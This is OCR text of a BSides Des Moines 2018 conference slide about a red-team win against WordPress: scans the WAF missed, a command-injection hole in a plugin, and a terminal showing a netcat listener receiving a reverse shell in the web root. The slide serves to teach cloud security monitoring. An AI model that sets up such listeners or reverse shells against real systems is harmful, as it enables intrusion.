 RED TEAM WINS: WORDPRESS PWNAGE
• WordPress scans (WPScan)
were not blocked by the
WAF
• Vulnerable WordPress
plugin allowed command
injection instance
[root@pohlim1 ~]#
[root@pohlim1 ~]# nc -l 2222
bash: no job control in this shell
bash-4.2$ pwd
pwd
/var/www/wordpress/wordpress
bash-4.2$
SANS
41
Des Moines
IOWA
BSIDES
2018
Conitinuous Security: Monitoring & Active Defense in the cloud
Eric Johnson